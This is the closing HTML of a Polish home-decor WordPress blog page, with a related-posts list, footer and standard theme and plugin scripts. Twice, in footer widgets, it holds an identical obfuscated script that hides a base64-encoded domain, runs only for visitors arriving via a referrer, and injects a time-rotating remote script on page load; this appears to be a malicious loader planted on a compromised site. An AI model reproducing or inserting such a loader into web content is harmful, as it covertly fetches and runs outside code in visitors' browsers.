przestrzeń, która wpływa dobrze na zdrowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-urzadzic-wygodna-przestrzen-do-pracy-w-domu/" rel="bookmark">Jak urządzić wygodną przestrzeń do pracy w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/najnowsze-trendy-w-aranzacji-lazienki/" rel="bookmark">Najnowsze trendy w aranżacji łazienki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/rozwiazania-do-malej-lazienki-praktycznosc-i-urok/" rel="bookmark">Rozwiązania do małej łazienki &#8211; praktyczność i urok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/romantyczne-dekoracje-do-sypialni-atmosfera-milosci-i-spokoju/" rel="bookmark">Romantyczne dekoracje do sypialni &#8211; atmosfera miłości i spokoju</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div><!-- .widget-area -->
														<div class="widget-area themestek-footer-widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6">
							<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div><!-- .widget-area -->
							
			</div><!-- .row.multi-columns-row -->
		</div><!-- .footer-widget-inner -->
	</div><!--  -->
</div><!-- #secondary -->

						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					<div id="bottom-footer-text" class="bottom-footer-text themestek-bottom-footer-text site-info  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no themestek-no-footer-widget">
	<div class="bottom-footer-bg-layer themestek-bg-layer"></div>
	<div class="container">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">

									<div class="col-xs-12 col-sm-12 themestek-footer-copyright-text">
						© Copyright 2022 <a href="https://zpotrzebyserca.pl">zPotrzebySerca.pl</a>. All rights reserved.					</div><!--.footer menu -->
				
				
			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->
				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

	<!-- To Top -->
	<a id="totop" href="#top"><i class="themestek-vihan-icon-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vihan-child/*","/wp-content/themes/vihan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://zpotrzebyserca.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://zpotrzebyserca.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zpotrzebyserca.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://zpotrzebyserca.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/ResizeSensor.min.js?ver=6.9" id="resize-sensor-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/jscroll/jquery.jscroll.min.js?ver=6.9" id="jscroll-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/select2/select2.min.js?ver=6.9" id="select2-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/flexslider/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/sticky-kit/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/prettyphoto/js/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script id="vihan-script-js-extra">
/* <![CDATA[ */
var themestek_breakpoint = "1200";
var ajaxurl = "https://zpotrzebyserca.pl/wp-admin/admin-ajax.php";
//# sourceURL=vihan-script-js-extra
/* ]]> */
</script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/js/scripts.min.js?ver=1.0" id="vihan-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zpotrzebyserca.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zpotrzebyserca.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
